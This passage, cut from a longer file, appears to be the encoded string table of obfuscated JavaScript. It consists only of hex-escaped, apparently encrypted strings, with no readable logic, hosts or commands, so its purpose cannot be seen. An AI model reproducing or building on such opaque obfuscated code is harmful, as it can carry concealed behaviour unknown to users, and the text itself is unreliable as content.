x38\x4f\x58\x77\x72\x42\x6b\x77\x71\x63\x3d','\x77\x72\x4c\x43\x6a\x6e\x33\x43\x69\x73\x4b\x38','\x4a\x63\x4b\x48\x52\x47\x4a\x2f\x4a\x43\x66\x44\x6c\x68\x49\x63\x65\x78\x76\x43\x72\x44\x55\x58\x77\x35\x70\x58\x77\x71\x76\x43\x6b\x63\x4b\x34\x53\x6c\x77\x66\x77\x71\x7a\x43\x69\x6c\x6a\x44\x75\x68\x2f\x44\x75\x48\x51\x3d','\x4a\x47\x45\x50\x77\x34\x73\x33\x77\x70\x4c\x43\x70\x38\x4f\x4e\x44\x73\x4f\x63\x77\x6f\x66\x44\x76\x4d\x4b\x61','\x61\x44\x4e\x62\x4c\x33\x50\x44\x6f\x67\x3d\x3d','\x77\x6f\x67\x50\x77\x70\x62\x44\x6e\x6c\x34\x71\x77\x36\x4e\x7a\x63\x56\x54\x43\x73\x4d\x4f\x7a\x42\x63\x4b\x77\x77\x70\x48\x44\x75\x68\x7a\x44\x6e\x68\x59\x4c\x63\x77\x64\x31\x61\x6b\x37\x44\x6b\x77\x54\x43\x67\x38\x4b\x32\x4c\x33\x58\x44\x68\x41\x3d\x3d','\x77\x35\x6a\x43\x73\x63\x4f\x35\x77\x6f\x4d\x46\x77\x34\x63\x78\x58\x46\x67\x43\x55\x4d\x4f\x6a\x4a\x77\x3d\x3d','\x61\x4d\x4b\x45\x77\x34\x44\x44\x6c\x63\x4f\x4f\x46\x6a\x6a\x43\x72\x67\x3d\x3d','\x46\x4d\x4b\x67\x62\x63\x4b\x4e\x77\x70\x52\x36\x77\x71\x52\x6d\x59\x43\x6f\x77\x49\x6a\x31\x58\x66\x4d\x4f\x51\x77\x71\x6a\x44\x75\x30\x63\x76\x63\x38\x4b\x50\x49\x63\x4b\x4f\x77\x36\x2f\x44\x68\x6b\x33\x44\x6f\x51\x3d\x3d','\x77\x71\x50\x43\x6a\x48\x44\x43\x6c\x63\x4b\x74','\x65\x52\x37\x44\x6f\x33\x59\x37\x77\x6f\x54\x44\x6a\x38\x4f\x6d\x46\x4d\x4f\x67\x77\x71\x2f\x44\x6e\x63\x4f\x34\x63\x78\x62\x44\x68\x42\x37\x43\x6a\x38\x4b\x68\x77\x72\x34\x50\x61\x48\x56\x75\x77\x72\x58\x43\x73\x4d\x4f\x69\x41\x68\x70\x4e\x77\x6f\x33\x43\x75\x30\x6b\x48\x64\x44\x66\x43\x69\x47\x45\x48\x42\x77\x64\x4c\x4d\x38\x4b\x70\x4b\x38\x4f\x76\x4f\x48\x62\x44\x75\x6c\x33\x44\x68\x46\x74\x4c\x63\x6e\x72\x44\x74\x63\x4b\x41\x52\x46\x45\x6b\x4c\x55\x76\x43\x68\x56\x66\x44\x6b\x77\x3d\x3d','\x66\x4d\x4b\x77\x77\x72\x77\x3d','\x77\x35\x67\x6f\x77\x34\x6e\x43\x6e\x63\x4b\x33\x4e\x69\x4c\x43\x6f\x56\x45\x56\x77\x34\x44\x44\x6e\x73\x4b\x36\x77\x70\x6f\x61\x77\x37\x4a\x50\x56\x48\x37\x44\x73\x4d\x4f\x63\x62\x6c\x7a\x43\x6c\x73\x4b\x67\x77\x35\x7a\x44\x68\x4d\x4f\x6f\x77\x37\x51\x4e\x77\x37\x33\x43\x6f\x73\x4b\x31\x45\x73\x4f\x42\x63\x43\x4c\x44\x6e\x4d\x4f\x4c\x77\x70\x59\x3d','\x77\x34\x33\x43\x67\x56\x6e\x44\x74\x4d\x4f\x2f\x77\x36\x6f\x54\x4e\x48\x6a\x43\x73\x33\x51\x4e\x51\x67\x3d\x3d','\x77\x72\x33\x44\x73\x47\x55\x3d','\x77\x71\x50\x44\x73\x47\x45\x3d','\x77\x34\x48\x44\x6b\x73\x4f\x6e','\x77\x37\x37\x43\x6e\x38\x4b\x39\x77\x36\x50\x44\x6e\x63\x4b\x78\x54\x63\x4f\x56\x77\x35\x62\x44\x72\x4d\x4f\x53\x77\x36\x33\x44\x6a\x4d\x4b\x41\x77\x72\x48\x43\x70\x31\x37\x43\x6d\x38\x4b\x30\x61\x4d\x4f\x71\x63\x7a\x7a\x44\x6b\x63\x4f\x71\x66\x48\x42\x47\x77\x6f\x6f\x48\x58\x41\x66\x44\x74\x47\x51\x3d','\x42\x73\x4b\x48\x52\x6d\x4d\x3d','\x49\x33\x4d\x45\x77\x35\x30\x5a\x77\x70\x67\x3d','\x64\x4d\x4b\x42\x77\x37\x59\x3d','\x77\x34\x4d\x55\x77\x35\x45\x3d','\x77\x36\x6b\x59\x77\x34\x77\x59','\x50\x46\x77\x2f','\x77\x70\x4c\x44\x74\x31\x45\x3d','\x77\x35\x38\x49\x77\x37\x56\x41','\x53\x51\x34\x43','\x77\x36\x72\x43\x6d\x4d\x4f\x4a','\x77\x37\x76\x43\x72\x31\x49\x3d','\x77\x70\x50\x43\x75\x48\x54\x44\x69\x6e\x66\x44\x69\x55\x58\x43\x71\x4d\x4f\x75\x77\x70\x48\x43\x72\x41\x3d\x3d','\x4d\x63\x4b\x6b\x59\x30\x54\x44\x72\x41\x3d\x3d','\x52\x52\x54\x44\x69\x56\x58\x43\x72\x79\x51\x33\x44\x67\x3d\x3d','\x4f\x73\x4f\x4a\x5a\x77\x67\x3d','\x47\x33\x49\x6b\x55\x41\x3d\x3d','\x57\x73\x4b\x64\x77\x37\x49\x3d','\x77\x37\x6a\x44\x6c\x63\x4f\x44','\x4f\x63\x4f\x75\x48\x67\x3d\x3d','\x77\x6f\x55\x63\x77\x6f\x58\x44\x6c\x6b\x30\x75\x77\x35\x4a\x77\x5a\x68\x66\x43\x6f\x4d\x4f\x75\x46\x41\x3d\x3d','\x77\x35\x54\x43\x6f\x58\x77\x3d','\x77\x35\x37\x43\x73\x4d\x4f\x2f','\x77\x71\x67\x4d\x77\x6f\x77\x3d','\x77\x34\x42\x41\x77\x71\x76\x44\x69\x73\x4b\x48\x42\x68\x7a\x43\x68\x78\x4e\x4f\x77\x6f\x72\x43\x75\x4d\x4b\x74\x77\x72\x6b\x73\x77\x34\x34\x4e\x45\x54\x62\x43\x72\x4d\x4f\x55\x43\x69\x54\x44\x72\x73\x4f\x44\x77\x72\x4c\x43\x75\x73\x4b\x54\x77\x36\x39\x56\x77\x72\x7a\x44\x76\x73\x4b\x6d\x54\x51\x3d\x3d','\x77\x6f\x50\x43\x67\x63\x4b\x78\x77\x70\x6f\x3d','\x64\x73\x4b\x31\x77\x72\x4a\x4e\x59\x77\x58\x43\x6c\x41\x3d\x3d','\x77\x6f\x33\x43\x6d\x73\x4b\x35','\x48\x38\x4f\x6b\x77\x6f\x6e\x43\x6c\x6a\x34\x79','\x77\x34\x6e\x43\x72\x63\x4f\x2f\x77\x6f\x51\x70\x77\x34\x55\x36\x52\x67\x3d\x3d','\x77\x6f\x62\x43\x70\x73\x4b\x70','\x66\x4d\x4f\x70\x57\x73\x4b\x37\x46\x44\x6e\x44\x68\x51\x3d\x3d','\x63\x44\x4a\x64\x49\x33\x6e\x44\x72\x73\x4f\x41\x56\x4d\x4f\x68','\x77\x37\x6b\x4d\x50\x48\x51\x77\x47\x6d\x59\x3d','\x77\x37\x58\x44\x6d\x4d\x4f\x4a','\x77\x6f\x46\x2b\x77\x70\x54\x44\x6a\x63\x4b\x44\x42\x68\x6a\x43\x6d\x78\x51\x3d','\x77\x37\x38\x4e\x4d\x57\x67\x37\x45\x31\x62\x43\x68\x4d\x4f\x6f\x77\x36\x49\x5a\x63\x45\x4e\x6f\x66\x6c\x41\x6f\x4d\x41\x3d\x3d','\x63\x4d\x4b\x77\x77\x71\x76\x43\x71\x67\x3d\x3d','\x77\x34\x72\x43\x70\x38\x4f\x6f\x77\x71\x55\x74\x77\x34\x30\x78','\x77\x37\x72\x43\x6a\x38\x4b\x46\x77\x6f\x56\x50\x62\x6c\x35\x44\x77\x71\x76\x43\x73\x51\x74\x62\x48\x30\x62\x43\x67\x41\x3d\x3d','\x51\x63\x4b\x77\x77\x34\x48\x44\x74\x63\x4b\x73','\x77\x71\x58\x44\x6e\x6e\x77\x3d','\x61\x38\x4f\x42\x50\x68\x58\x44\x6c\x58\x6a\x44\x6a\x4d\x4b\x44\x77\x34\x76\x44\x74\x56\x6b\x48\x4a\x46\x4e\x58\x77\x71\x6c\x4b','\x77\x6f\x4c\x43\x70\x52\x76\x44\x68\x4d\x4b\x71','\x77\x35\x37\x43\x70\x48\x72\x44\x71\x30\x44\x44\x6c\x45\x6a\x43\x6f\x38\x4f\x49\x77\x34\x30\x3d','\x4e\x73\x4f\x70\x47\x44\x44\x44\x76\x57\x73\x3d','\x77\x34\x38\x46\x4a\x41\x3d\x3d','\x77\x70\x2f\x43\x75\x6b\x77\x3d','\x77\x6f\x76\x43\x6d\x73\x4b\x2f','\x4a\x73\x4f\x61\x77\x6f\x55\x3d','\x77\x34\x50\x44\x72\x63\x4f\x6c','\x77\x70\x4c\x43\x76\x52\x62\x44\x6e\x38\x4b\x66\x45\x77\x3d\x3d','\x77\x6f\x6e\x43\x70\x55\x73\x3d','\x4d\x45\x45\x2f','\x77\x37\x6b\x4c\x4d\x33\x55\x63\x47\x57\x66\x43\x73\x38\x4f\x67\x77\x35\x55\x3d','\x47\x4d\x4b\x6b\x49\x67\x49\x33\x77\x72\x72\x43\x6f\x63\x4b\x70\x53\x38\x4f\x49','\x47\x4d\x4b\x6b\x49\x67\x49\x31\x77\x71\x45\x3d','\x4a\x38\x4f\x4c\x77\x72\x63\x3d','\x65\x73\x4b\x44\x77\x70\x51\x3d','\x61\x43\x4c\x44\x6a\x51\x3d\x3d','\x53\x77\x59\x50','\x56\x77\x30\x4e','\x77\x72\x4c\x43\x71\x4d\x4b\x56\x77\x37\x2f\x44\x76\x38\x4b\x6b','\x58\x78\x74\x36','\x77\x71\x48\x43\x76\x4d\x4b\x49\x77\x36\x37\x44\x6e\x38\x4f\x2f','\x77\x71\x58\x43\x6a\x79\x63\x3d','\x77\x36\x50\x43\x68\x48\x45\x3d','\x77\x35\x49\x53\x43\x67\x3d\x3d','\x50\x38\x4f\x67\x51\x79\x30\x6d\x62\x41\x3d\x3d','\x56\x57\x48\x43\x6c\x67\x3d\x3d','\x44\x4d\x4f\x72\x65\x41\x3d\x3d','\x77\x70\x62\x43\x6a\x73\x4b\x35','\x4b\x55\x63\x70','\x44\x38\x4f\x47\x4f\x67\x3d\x3d','\x46\x58\x62\x44\x6f\x41\x3d\x3d','\x50\x69\x63\x32\x77\x37\x66\x43\x68\x4d\x4f\x65','\x77\x72\x6a\x43\x72\x63\x4b\x51','\x77\x70\x6e\x43\x6f\x4d\x4b\x64','\x77\x72\x50\x43\x6c\x48\x33\x43\x6a\x73\x4b\x59\x41\x67\x3d\x3d','\x77\x71\x6a\x43\x71\x56\x38\x3d','\x4f\x63\x4f\x6b\x46\x79\x58\x44\x69\x48\x63\x3d','\x4f\x45\x51\x49\x64\x63\x4b\x64\x77\x6f\x4c\x44\x6d\x73\x4f\x54\x77\x71\x59\x65\x77\x72\x33\x43\x71\x73\x4b\x31\x51\x73\x4f\x57\x77\x71\x44\x43\x68\x63\x4f\x7a\x77\x34\x64\x38\x57\x38\x4b\x42\x4a\x69\x44\x44\x68\x51\x37\x44\x76\x4d\x4f\x48\x51\x31\x30\x78\x77\x6f\x72\x43\x6c\x38\x4f\x75\x77\x34\x45\x54\x77\x35\x39\x36\x5a\x57\x52\x46\x77\x37\x49\x49\x49\x4d\x4b\x39\x77\x37\x6b\x56\x58\x73\x4b\x4b\x59\x6e\x6e\x43\x6c\x63\x4f\x32\x77\x34\x77\x44\x4f\x6b\x70\x2f\x77\x6f\x62\x44\x75\x6e\x77\x32\x77\x72\x66\x44\x6e\x77\x3d\x3d','\x77\x71\x48\x43\x67\x73\x4b\x51','\x77\x34\x6a\x43\x73\x45\x34\x3d','\x77\x37\x33\x44\x73\x67\x58\x44\x71\x56\x38\x32\x77\x6f\x6b\x38\x52\x73\x4b\x7a\x55\x41\x3d\x3d','\x43\x4d\x4b\x38\x4c\x78\x6b\x41','\x77\x72\x50\x43\x6c\x4d\x4b\x74','\x77\x70\x4c\x43\x6d\x4d\x4f\x64\x77\x37\x7a\x43\x70\x38\x4f\x52','\x77\x70\x2f\x43\x70\x63\x4b\x37\x4a\x78\x31\x55','\x50\x4d\x4f\x76\x48\x53\x66\x44\x68\x46\x42\x67','\x77\x34\x37\x43\x75\x58\x6e\x44\x71\x6e\x66\x44\x69\x51\x3d\x3d','\x63\x63\x4f\x41\x58\x51\x3d\x3d','\x42\x45\x33\x44\x68\x78\x6a\x44\x67\x58\x33\x44\x76\x77\x3d\x3d','\x77\x34\x4c\x43\x6c\x6c\x4c\x44\x73\x73\x4f\x2f\x77\x36\x63\x3d','\x77\x72\x7a\x44\x71\x30\x54\x44\x6f\x51\x3d\x3d','\x77\x35\x48\x43\x71\x58\x58\x44\x76\x6e\x66\x44\x6b\x77\x3d\x3d','\x77\x70\x4c\x43\x75\x68\x6a\x44\x68\x73\x4b\x33\x41\x67\x3d\x3d','\x77\x34\x67\x53\x42\x77\x62\x43\x71\x41\x3d\x3d','\x77\x72\x51\x4c\x77\x6f\x66\x44\x73\x6b\x45\x37','\x77\x6f\x37\x44\x6e\x6e\x48\x44\x6c\x63\x4f\x65\x77\x72\x41\x58\x41\x73\x4b\x4b\x77\x34\x72\x43\x74\x56\x46\x58\x77\x71\x63\x3d','\x4b\x73\x4b\x73\x5a\x67\x3d\x3d','\x77\x37\x6f\x51\x47\x51\x37\x43\x70\x51\x3d\x3d','\x77\x34\x67\x6d\x77\x35\x34\x4b\x56\x63\x4b\x50\x77\x6f\x50\x43\x73\x63\x4b\x58\x77\x72\x6e\x44\x6b\x6a\x50\x43\x70\x56\x66\x43\x74\x56\x76\x43\x76\x73\x4b\x35\x77\x34\x66\x43\x6b\x6a\x76\x43\x74\x6a\x35\x6b\x77\x71\x48\x44\x67\x63\x4f\x47\x44\x4d\x4f\x54\x77\x6f\x37\x44\x75\x4d\x4b\x4b\x77\x70\x4c\x44\x73\x38\x4f\x66\x53\x38\x4b\x4b\x77\x70\x4d\x45\x4d\x38\x4f\x4f\x77\x71\x4c\x43\x67\x38\x4f\x2b\x77\x36\x50\x43\x73\x41\x3d\x3d','\x51\x67\x76\x44\x74\x6b\x6a\x43\x71\x51\x3d\x3d','\x58\x73\x4f\x30\x52\x73\x4b\x70\x41\x67\x3d\x3d','\x4d\x38\x4b\x4f\x4a\x41\x3d\x3d','\x41\x55\x62\x44\x6a\x52\x72\x44\x6a\x56\x6f\x3d','\x57\x6e\x34\x4b','\x4f\x38\x4f\x56\x61\x52\x76\x43\x70\x6d\x76\x43\x6e\x38\x4b\x61\x77\x72\x37\x44\x76\x51\x3d\x3d','\x77\x70\x33\x43\x6c\x63\x4f\x53\x77\x36\x6e\x43\x6b\x4d\x4f\x57\x77\x34\x72\x44\x71\x6e\x64\x38','\x65\x53\x51\x53','\x53\x63\x4f\x33\x66\x38\x4f\x62\x77\x35\x42\x75','\x77\x71\x35\x6d\x46\x4d\x4b\x78\x77\x34\x41\x4d\x77\x34\x37\x43\x68\x41\x3d\x3d','\x77\x36\x62\x43\x6a\x63\x4f\x4f','\x77\x72\x2f\x43\x74\x41\x30\x3d','\x4c\x56\x55\x49','\x4f\x63\x4f\x6f\x77\x6f\x77\x3d','\x77\x6f\x74\x73\x4c\x41\x3d\x3d','\x4f\x48\x4c\x44\x71\x67\x3d\x3d','\x58\x45\x6a\x43\x6a\x41\x3d\x3d','\x62\x38\x4b\x4b\x77\x71\x67\x3d','\x77\x70\x58\x43\x6e\x38\x4b\x57','\x59\x30\x50\x43\x75\x79\x5a\x37\x77\x35\x55\x3d','\x77\x70\x55\x62\x77\x6f\x4c\x44\x68\x45\x30\x35','\x64\x4d\x4f\x5a\x59\x51\x37\x43\x67\x48\x66\x43\x6a\x38\x4f\x43','\x77\x37\x7a\x44\x73\x54\x38\x3d','\x5a\x38\x4b\x2f\x77\x6f\x59\x3d','\x4b\x73\x4f\x59\x44\x41\x56\x44\x77\x34\x35\x6c\x4c\x4d\x4b\x54\x63\x6d\x72\x44\x6f\x38\x4b\x6d\x64\x73\x4b\x37\x77\x6f\x4e\x31\x59\x77\x2f\x44\x76\x38\x4f\x79\x77\x37\x68\x6d\x77\x72\x5a\x49\x65\x6e\x58\x43\x76\x52\x77\x71\x77\x70\x5a\x58\x77\x6f\x48\x44\x67\x63\x4b\x4d\x49\x58\x49\x42\x64\x4d\x4b\x58','\x58\x73\x4b\x2b\x77\x72\x62\x43\x6f\x51\x3d\x3d','\x52\x33\x42\x42\x55\x63\x4f\x57\x46\x63\x4b\x6d\x65\x44\x4a\x47\x53\x38\x4f\x75\x4f\x51\x2f\x44\x68\x4d\x4f\x36\x77\x36\x58\x44\x67\x63\x4f\x61\x77\x37\x31\x6a\x48\x6d\x67\x52\x77\x71\x54\x43\x76\x63\x4b\x47\x77\x70\x7a\x43\x76\x4d\x4b\x67\x77\x36\x4d\x69\x77\x36\x6f\x72\x77\x35\x70\x44\x51\x48\x41\x73\x77\x70\x30\x3d','\x77\x71\x63\x43\x77\x72\x59\x3d','\x42\x55\x41\x53\x77\x71\x31\x4a\x4f\x41\x3d\x3d','\x77\x34\x48\x43\x6c\x56\x30\x3d','\x59\x63\x4b\x75\x77\x37\x51\x3d','\x62\x47\x50\x43\x75\x41\x3d\x3d','\x43\x58\x4d\x34\x57\x51\x3d\x3d','\x5a\x6e\x45\x39','\x42\x63\x4b\x75\x55\x77\x3d\x3d','\x56\x73\x4b\x67\x77\x34\x41\x3d','\x77\x72\x33\x43\x70\x63\x4b\x61\x77\x36\x72\x44\x69\x73\x4b\x34','\x77\x70\x59\x42\x77\x70\x41\x3d','\x77\x36\x49\x33\x48\x41\x3d\x3d','\x77\x70\x66\x44\x6b\x57\x6a\x44\x6f\x42\x6f\x6e\x77\x34\x38\x6a','\x77\x71\x42\x6f\x77\x34\x55\x3d','\x77\x34\x37\x43\x71\x73\x4f\x39\x77\x6f\x4d\x48\x77\x34\x38\x77\x56\x32\x30\x79','\x77\x35\x77\x33\x77\x37\x59\x3d','\x5a\x73\x4f\x39\x54\x44\x37\x43\x6a\x47\x4d\x78\x77\x72\x4e\x72\x4d\x51\x78\x34\x62\x31\x66\x44\x6f\x77\x3d\x3d','\x4b\x38\x4f\x4e\x5a\x41\x44\x43\x6b\x51\x3d\x3d','\x55\x68\x54\x44\x74\x55\x72\x43\x74\x43\x67\x3d','\x77\x72\x72\x43\x68\x38\x4f\x31','\x77\x36\x6e\x43\x75\x4d\x4f\x61','\x4c\x38\x4f\x74\x43\x77\x3d\x3d','\x77\x37\x63\x2b\x77\x36\x34\x3d','\x5a\x38\x4b\x6f\x55\x6a\x34\x54\x63\x45\x33\x43\x6b\x77\x3d\x3d','\x46\x58\x4d\x65\x77\x35\x77\x3d','\x77\x70\x78\x36\x77\x70\x62\x44\x73\x4d\x4b\x4e\x43\x67\x6b\x3d','\x77\x70\x44\x43\x75\x63\x4b\x54','\x77\x35\x77\x48\x48\x7a\x76\x43\x74\x63\x4b\x72\x77\x71\x41\x3d','\x77\x70\x62\x43\x75\x69\x51\x3d','\x77\x6f\x4c\x44\x72\x33\x67\x3d','\x50\x6e\x78\x63\x50\x6d\x2f\x44\x72\x73\x4f\x63\x56\x4d\x4f\x32\x77\x72\x49\x3d','\x64\x56\x63\x72\x53\x73\x4f\x36\x77\x37\x51\x34\x77\x34\x5a\x57\x52\x6b\x34\x3d','\x41\x57\x6f\x7a','\x77\x35\x63\x77\x50\x58\x34\x62\x58\x53\x6a\x44\x75\x63\x4f\x58\x77\x37\x64\x42\x61\x30\x55\x77\x49\x47\x31\x78\x63\x78\x34\x31\x77\x35\x7a\x44\x73\x33\x76\x43\x6a\x69\x6f\x71\x61\x30\x62\x43\x74\x6c\x35\x49\x43\x73\x4f\x45\x77\x34\x6a\x43\x6b\x63\x4b\x39\x56\x55\x7a\x44\x68\x4d\x4f\x46','\x5a\x68\x42\x42','\x4e\x4d\x4f\x59\x5a\x67\x37\x43\x6b\x57\x77\x3d','\x77\x34\x45\x46\x77\x37\x34\x3d','\x64\x38\x4b\x31\x77\x71\x39\x5a\x64\x67\x6f\x3d','\x51\x63\x4b\x2b\x77\x70\x41\x3d','\x65\x73\x4b\x48\x77\x70\x45\x3d','\x55\x68\x54\x44\x74\x46\x4c\x43\x71\x54\x38\x73\x43\x73\x4f\x62\x49\x6c\x45\x3d','\x4c\x38\x4b\x44\x55\x48\x35\x2f\x49\x6a\x62\x44\x69\x77\x3d\x3d','\x77\x70\x4c\x43\x75\x68\x6e\x44\x6e\x73\x4b\x71\x46\x63\x4b\x77\x51\x32\x64\x43\x44\x51\x3d\x3d','\x61\x30\x50\x43\x74\x7a\x52\x6f\x77\x35\x72\x44\x6a\x38\x4f\x33','\x47\x4d\x4f\x50\x77\x6f\x4d\x3d','\x52\x4d\x4b\x54\x77\x72\x73\x3d','\x51\x63\x4b\x6e\x77\x70\x59\x3d','\x59\x47\x34\x69','\x41\x38\x4b\x6b\x65\x31\x51\x3d','\x44\x38\x4f\x6f\x77\x70\x50\x43\x70\x6a\x67\x6f\x77\x36\x55\x3d','\x59\x33\x55\x6f','\x77\x37\x59\x45\x77\x36\x45\x3d','\x61\x6c\x37\x43\x76\x44\x4a\x37\x77\x34\x34\x3d','\x65\x45\x34\x5a','\x4c\x38\x4b\x47\x46\x41\x3d\x3d','\x42\x53\x6b\x4f\x44\x63\x4f\x39\x4b\x38\x4b\x76\x4c\x41\x41\x3d','\x77\x71\x54\x44\x71\x31\x6e\x44\x73\x68\x6f\x69','\x66\x32\x54\x43\x73\x51\x3d\x3d','\x64\x38\x4f\x6d\x58\x41\x3d\x3d','\x59\x63\x4f\x38\x55\x43\x6f\x43','\x77\x72\x7a\x43\x6d\x58\x4c\x43\x6d\x38\x4b\x74\x48\x67\x3d\x3d','\x77\x72\x76\x43\x68\x4d\x4b\x4f','\x4f\x73\x4f\x35\x77\x71\x6f\x3d','\x44\x38\x4b\x6d\x77\x34\x7a\x44\x73\x4d\x4b\x72\x77\x36\x45\x3d','\x77\x72\x7a\x44\x70\x32\x7a\x43\x6a\x63\x4f\x44\x77\x72\x59\x3d','\x77\x70\x62\x43\x6d\x6a\x73\x3d','\x44\x73\x4f\x38\x62\x77\x3d\x3d','\x4a\x63\x4b\x4f\x77\x34\x44\x44\x6a\x63\x4f\x62\x48\x41\x3d\x3d','\x77\x35\x76\x43\x6f\x38\x4f\x77\x77\x6f\x51\x68','\x5a\x43\x38\x65','\x47\x45\x33\x44\x68\x78\x6a\x44\x6e\x31\x76\x44\x74\x38\x4b\x57\x77\x36\x51\x3d','\x77\x72\x50\x44\x6b\x6b\x34\x3d','\x46\x31\x77\x4d','\x56\x63\x4f\x34\x77\x6f\x6e\x43\x6c\x6a\x51\x6a\x77\x36\x6e\x43\x6d\x6d\x50\x44\x6f\x41\x3d\x3d','\x44\x45\x49\x65','\x77\x70\x56\x30\x77\x34\x78\x66\x58\x63\x4f\x58','\x77\x34\x72\x43\x6a\x63\x4f\x51','\x77\x71\x66\x43\x75\x38\x4b\x34','\x77\x35\x48\x43\x76\x73\x4b\x73\x4f\x41\x55\x3d','\x77\x70\x4c\x43\x68\x63\x4f\x4d\x54\x6b\x45\x78','\x49\x4d\x4b\x4b\x51\x77\x3d\x3d','\x77\x70\x78\x48\x49\x51\x3d\x3d','\x77\x71\x48\x43\x69\x38\x4f\x2b','\x4c\x4d\x4f\x53\x57\x78\x33\x43\x6c\x32\x33\x43\x6c\x63\x4b\x59','\x55\x48\x41\x7a','\x64\x67\x34\x70','\x43\x6c\x77\x65\x4f\x47\x50\x43\x68\x30\x66\x43\x69\x73\x4f\x46\x77\x36\x54\x43\x72\x73\x4b\x79\x44\x38\x4f\x6c\x4f\x6b\x6b\x3d','\x77\x34\x4d\x59\x77\x36\x68\x50\x77\x72\x6a\x44\x72\x51\x3d\x3d','\x56\x6a\x54\x44\x6c\x67\x3d\x3d','\x44\x6b\x41\x65','\x46\x79\x49\x49','\x77\x36\x6e\x44\x6d\x38\x4f\x62\x77\x35\x54\x44\x71\x46\x37\x44\x6e\x38\x4b\x4b\x77\x71\x6f\x68\x43\x38\x4b\x47\x41\x73\x4f\x61\x44\x4d\x4f\x6a\x77\x37\x41\x3d','\x77\x37\x44\x43\x71\x4d\x4f\x64\x77\x36\x44\x43\x72\x63\x4f\x33\x77\x34\x5a\x33\x77\x6f\x63\x3d','\x52\x45\x38\x54\x50\x33\x6b\x3d','\x77\x6f\x6e\x43\x68\x58\x73\x3d','\x66\x30\x72\x43\x6f\x43\x5a\x6d\x77\x35\x50\x44\x6d\x51\x3d\x3d','\x63\x38\x4b\x35\x50\x45\x33\x43\x75\x30\x66\x44\x68\x67\x52\x6b','\x4b\x41\x73\x43','\x65\x6b\x6a\x43\x73\x53\x52\x70\x77\x35\x54\x44\x68\x4d\x4f\x67\x52\x41\x3d\x3d','\x61\x55\x2f\x43\x75\x53\x52\x68\x77\x35\x7a\x44\x68\x38\x4f\x67\x41\x4d\x4f\x74\x77\x36\x54\x44\x6a\x73\x4f\x72\x4b\x45\x50\x44\x67\x6b\x76\x44\x6c\x63\x4b\x73\x77\x72\x70\x66','\x5a\x52\x6e\x44\x6a\x41\x3d\x3d','\x63\x6b\x67\x41\x62\x73\x4f\x61','\x64\x4d\x4b\x4e\x77\x34\x2f\x44\x68\x73\x4f\x63\x45\x51\x3d\x3d','\x4c\x38\x4f\x34\x54\x6a\x59\x54','\x4c\x4d\x4f\x6e\x55\x67\x3d\x3d','\x77\x72\x6a\x43\x6a\x4d\x4b\x35','\x77\x71\x44\x43\x69\x57\x2f\x43\x6c\x41\x3d\x3d','\x48\x69\x68\x4b\x44\x63\x4f\x6a\x4e\x73\x4b\x6b\x4a\x78\x42\x58\x58\x4d\x4f\x4e','\x77\x6f\x37\x43\x6b\x63\x4f\x47\x77\x37\x7a\x43\x75\x73\x4f\x58\x77\x35\x30\x3d','\x50\x73\x4f\x55\x5a\x41\x7a\x43\x69\x32\x58\x43\x6c\x73\x4b\x61','\x77\x34\x76\x43\x6a\x32\x45\x3d','\x49\x58\x34\x66\x77\x35\x34\x66\x77\x70\x76\x43\x73\x51\x3d\x3d','\x77\x36\x77\x44\x77\x35\x73\x56\x77\x37\x6e\x44\x6f\x38\x4b\x7a\x57\x73\x4f\x49','\x62\x56\x30\x43\x59\x4d\x4f\x61\x77\x34\x38\x3d','\x51\x47\x6f\x30','\x51\x73\x4b\x73\x77\x35\x6a\x44\x75\x38\x4b\x78\x77\x36\x72\x44\x6c\x63\x4b\x51\x48\x38\x4f\x69\x5a\x6c\x6a\x43\x6c\x6e\x4c\x44\x73\x52\x56\x4d\x49\x54\x37\x43\x6b\x56\x33\x44\x6e\x7a\x44\x43\x75\x63\x4f\x46\x77\x34\x73\x41\x4f\x6b\x67\x46\x77\x6f\x4e\x4a\x77\x72\x52\x32','\x58\x73\x4b\x70\x77\x37\x6f\x3d','\x4d\x63\x4b\x49\x52\x67\x3d\x3d','\x64\x7a\x46\x52','\x77\x36\x6b\x42\x77\x34\x6f\x58\x77\x37\x62\x44\x70\x4d\x4b\x43\x57\x73\x4f\x55\x77\x71\x48\x43\x6d\x77\x3d\x3d','\x64\x54\x42\x4d\x49\x58\x62\x44\x71\x63\x4f\x64','\x77\x71\x72\x44\x73\x47\x45\x3d','\x4a\x7a\x30\x30','\x57\x4d\x4b\x30\x77\x72\x48\x43\x71\x4d\x4b\x77\x77\x70\x59\x3d','\x43\x69\x6b\x65','\x77\x70\x48\x43\x6d\x63\x4b\x72\x77\x70\x77\x63\x77\x6f\x7a\x43\x72\x63\x4b\x6d\x77\x37\x58\x43\x73\x38\x4b\x33\x45\x38\x4f\x47\x66\x58\x44\x44\x74\x45\x48\x44\x6c\x38\x4b\x5a\x77\x71\x46\x6a','\x77\x70\x76\x43\x6d\x38\x4b\x71','\x43\x57\x6f\x2b\x56\x73\x4b\x78\x77\x71\x72\x44\x67\x73\x4f\x2b\x77\x70\x63\x67\x77\x34\x76\x43\x68\x63\x4b\x5a\x59\x73\x4f\x33\x77\x70\x2f\x43\x6f\x4d\x4b\x42\x77\x37\x46\x65\x62\x38\x4b\x37\x42\x42\x6e\x44\x71\x44\x45\x3d','\x54\x53\x39\x72','\x77\x36\x6f\x50\x4a\x32\x41\x32\x47\x46\x7a\x43\x73\x38\x4f\x5a\x77\x35\x56\x4c\x64\x46\x31\x6a\x64\x55\x30\x4a\x49\x68\x56\x6c\x77\x37\x76\x43\x6d\x32\x66\x43\x6c\x79\x67\x39\x4f\x6a\x4c\x43\x6b\x6c\x34\x4e\x52\x73\x4f\x47\x77\x34\x54\x44\x6c\x63\x4f\x38','\x66\x51\x34\x6c\x77\x34\x6a\x44\x76\x46\x38\x3d','\x77\x71\x54\x43\x6f\x38\x4b\x4c','\x59\x77\x59\x6a','\x77\x35\x38\x52\x77\x37\x4e\x50\x77\x71\x58\x44\x71\x38\x4f\x57\x77\x6f\x78\x43\x77\x72\x6e\x44\x74\x67\x3d\x3d','\x77\x70\x6a\x43\x6c\x63\x4f\x4d\x53\x6b\x45\x77\x52\x63\x4b\x67','\x66\x56\x59\x30','\x46\x38\x4f\x30\x5a\x73\x4f\x4f\x77\x70\x7a\x44\x75\x73\x4f\x58\x50\x4d\x4f\x48\x64\x67\x3d\x3d','\x77\x71\x39\x36\x49\x73\x4b\x33\x77\x37\x4d\x43\x77\x34\x58\x43\x6a\x53\x4d\x3d','\x62\x4d\x4b\x4e\x77\x35\x4c\x44\x6c\x51\x3d\x3d','\x4b\x53\x34\x31\x77\x36\x6e\x43\x6f\x4d\x4f\x65','\x64\x73\x4b\x2f\x77\x71\x4e\x58\x62\x6